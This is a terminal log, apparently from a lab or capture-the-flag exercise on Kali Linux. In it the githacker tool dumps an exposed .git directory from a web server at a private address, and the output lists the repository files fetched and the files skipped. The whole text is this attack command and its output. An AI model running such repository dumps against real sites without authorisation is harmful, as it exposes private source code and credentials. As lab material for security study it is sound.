 ┌──(root㉿kali)-[~]
└─# githacker --url http://192.168.232.155/.git/ --output-folder ./git_dump
2025-09-22 07:24:50 INFO 1 urls to be exploited
2025-09-22 07:24:50 INFO Exploiting http://192.168.232.155/.git/ into ./git_dump/723897744bad76892bd3a622dbf526c
3
2025-09-22 07:24:50 INFO Directory listing enable under: apache
2025-09-22 07:24:50 ERROR FileExistsError(17, 'File exists')
2025-09-22 07:24:50 ERROR [2683 bytes] 200 .git/?C=S;O=A
2025-09-22 07:24:50 ERROR [2683 bytes] 200 .git/?C=N;O=D
2025-09-22 07:24:50 ERROR FileExistsError(17, 'File exists')
2025-09-22 07:24:50 ERROR FileExistsError(17, 'File exists')
2025-09-22 07:24:50 ERROR [2683 bytes] 200 .git/?C=M;O=A
2025-09-22 07:24:50 ERROR [2683 bytes] 200 .git/?C=D;O=A
2025-09-22 07:24:50 ERROR FileExistsError(17, 'File exists')
2025-09-22 07:24:50 INFO [23 bytes] 200 .git/HEAD
2025-09-22 07:24:50 ERROR /tmp/tmpitsssgzt/.git/config is potential dangerous, skip downloading this file
2025-09-22 07:24:50 ERROR [-1 bytes] -1 .git/config
2025-09-22 07:24:50 ERROR FileExistsError(17, 'File exists')
2025-09-22 07:24:50 ERROR /tmp/tmpitsssgzt/.git/hooks/?C=N;O=D is potential dangerous, skip downloading this fil
e
2025-09-22 07:24:50 ERROR FileExistsError(17, 'File exists')
2025-09-22 07:24:50 INFO [41 bytes] 200 .git/COMMIT_EDITMSG
2025-09-22 07:24:50 ERROR /tmp/tmpitsssgzt/.git/hooks/?C=M;O=A is potential dangerous, skip downloading this fil
e
2025-09-22 07:24:50 ERROR [-1 bytes] -1 .git/hooks/?C=M;O=A
2025-09-22 07:24:50 ERROR [-1 bytes] -1 .git/hooks/?C=N;O=D
2025-09-22 07:24:50 INFO [73 bytes] 200 .git/description
2025-09-22 07:24:50 ERROR /tmp/tmpitsssgzt/.git/hooks/?C=S;O=A is potential dangerous, skip downloading this fil
e
2025-09-22 07:24:50 ERROR [-1 bytes] -1 .git/hooks/?C=S;O=A
2025-09-22 07:24:50 ERROR /tmp/tmpitsssgzt/.git/hooks/commit-msg.sample is potential dangerous, skip downloading
 this file
2025-09-22 07:24:50 ERROR /tmp/tmpitsssgzt/.git/hooks/applypatch-msg.sample is potential dangerous, skip downloa
ding this file
2025-09-22 07:24:50 ERROR [-1 bytes] -1 .git/hooks/commit-msg.sample